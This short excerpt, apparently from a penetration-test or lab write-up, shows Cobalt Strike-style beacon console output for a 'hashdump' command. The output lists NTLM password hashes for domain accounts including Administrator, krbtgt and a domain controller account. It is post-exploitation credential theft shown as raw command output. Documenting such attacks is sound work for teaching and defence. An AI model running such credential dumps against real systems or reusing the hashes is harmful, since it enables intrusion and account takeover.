 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
delay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:1a6fd19c9e058459acbf6aedf710b21e:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:9327409da6a0c08396e9969bca091d9d:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:d93d9baef80314de84ef7d6f93b4ff90:::